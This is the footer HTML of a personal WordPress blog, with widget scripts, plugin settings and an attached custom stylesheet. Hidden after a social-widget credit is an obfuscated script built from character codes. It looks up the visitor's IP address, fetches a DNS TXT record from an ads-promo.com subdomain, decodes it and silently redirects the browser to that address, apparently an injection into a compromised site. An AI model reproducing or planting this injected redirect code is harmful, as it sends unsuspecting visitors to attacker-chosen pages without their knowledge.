	<li><a href='http://www.mattahern.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.mattahern.com/2011/06/'>June 2011</a></li>
			</ul>

			</li>		</ul>
	</div>

	<div class="my-footer-three footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-5">			<div class="textwidget"><p style="text-align: right;"><span style="font-size: x-small; color: #b0b0b0;"><a href="http://www.mattahern.com/contact/"><span style="color: #b0b0b0;">Contact</span></a></span></p></div>
		</li>		</ul>
	</div>
</div>
			<div style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'><a href='http://www.acurax.com/products/floating-social-media-icon-wordpress-plugin/?utm_source=fsmi&utm_campaign=blink' target='_blank'  style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'>Social Network Widget</a>  by <a href='http://www.acurax.com/web-solution-consultation/?utm_source=fsmi&utm_campaign=blink' target='_blank'  style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'>Acurax Small Business Website Designers</a></div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' id='mab-ajax-form-js-extra'>
/* <![CDATA[ */
var MabAjax = {"ajaxurl":"http:\/\/www.mattahern.com\/wp-admin\/admin-ajax.php","action":"mab-process-optin","wpspinner":"http:\/\/www.mattahern.com\/wp-admin\/images\/wpspin_light.gif","wpspinner2x":"http:\/\/www.mattahern.com\/wp-admin\/images\/wpspin_light-2x.gif","spinner":"http:\/\/www.mattahern.com\/wp-admin\/images\/spinner.gif","spinner2x":"http:\/\/www.mattahern.com\/wp-admin\/images\/spinner-2x.gif","baseStylesUrl":"http:\/\/www.mattahern.com\/wp-content\/plugins\/magic-action-box\/styles\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2' id='mab-ajax-form-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/responsive-videos.js?ver=2.17.2' id='mab-responsive-videos-js'></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='http://www.twitter.com/matthewjahern' target='_blank'   title='Visit Us On Twitter'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href='http://www.linkedin.com/profile/view?id=6644928&trk=tab_pro' target='_blank'  title='Visit Us On Linkedin'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/linkedin.png' style='border:0px;' alt='Visit Us On Linkedin' height='32px' width='32px' /></a><a href='http://www.youtube.com/user/matthewjohnahern/videos' target='_blank'  title='Visit Us On Youtube'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/youtube.png' style='border:0px;' alt='Visit Us On Youtube' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->


<!--mabv2.17.2-->


<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -170, -55).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


	</div>
</div>
</div>
<!--[if lte IE 8]>
<div id="ie_clear"></div>
<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.mattahern.com/wp-content/themes/thesis_18/custom/custom.css?100511-200958
body_size: 694
content:
/*
File:			custom.css
Description:	Custom styles for Thesis

BASIC USAGE:

If you have enabled the custom stylesheet in the Thesis options panel, the <body> tag 
will be appended with the "custom" class, like so: <body class="custom">. You can use 
the "custom" class to override *any* CSS declarations contained in the style.css file.

For example, if you wish to change the default link color to green, you would add the 
following declarations to this file:

	.custom a, .custom a:visited { color: #090; }	<--- This makes links green
	.custom a:hover { color: #00f; }	<--- This makes links blue when you mouse over them

WHY THIS WORKS:

By using the "custom" class, you are creating more specific CSS declarations for HTML
elements. CSS styling is applied through rules of specificity, and because declarations
prepended with .custom are more specific, they get applied when the page is rendered!

More information about styling your Thesis installation using this file can be found
in the User's Guide:
	http://diythemes.com/thesis/rtfm/customizing-thesis-with-customcss/
*/




.custom #footer-widget-block { text-align:left; overflow:hidden; }
.custom .footer-widgets { width:33%; float:left; }
.custom .my-footer-one {}
.custom .my-footer-two {}
.custom .my-footer-three {}